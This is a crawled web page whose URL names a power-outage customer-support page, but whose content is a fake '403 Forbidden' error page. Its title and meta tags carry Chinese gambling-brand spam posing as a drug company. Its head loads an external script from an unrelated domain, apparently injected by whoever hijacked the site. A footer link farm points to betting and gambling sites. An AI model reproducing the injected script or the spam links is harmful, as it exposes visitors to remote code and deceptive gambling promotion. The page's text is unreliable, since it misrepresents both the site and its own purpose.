

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bigfatpb.com/en/customer-support/outage-center/during-a-power-outage.html
body_size: 1057
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云网中国有限公司_开云网中国有限公司</title>
<meta content="开云网中国有限公司,开云网中国有限公司," name="keywords"/>
<meta content="开云网中国有限公司【发财信誉推荐】是集科研、销售为体的国家重点新技术企业、中国?型综合性现代制药企业。位列中国?处?药企业百强、中国中药企业百强、中国医药企业百强、重庆营制造业百强企业，重庆?营企业科技创新指数20强企业，2024年《中国500最具价值品牌》企业。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/en/customer-support/outage-center/during-a-power-outage.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/11 18:35:26</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.gdemc.com">ky平台</a> | <a href="http://www.isbsb.com">开云网</a> | <a href="http://www.pixelbleu.com">雷火体育电竞平台</a> | <a href="http://www.pvnetcop.com">开云官方网址</a> | <a href="http://www.absdt.com">九州体育入口（中国）科技有限公司</a> | <a href="http://www.amolpandey.com">米兰官方网站</a> | <a href="http://www.mypearl-sph.com">开云手机站登入</a> | <a href="http://www.chicagotoners.com">好博官方版网站登录入口</a> | <a href="http://www.qs4s.com">万搏在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>
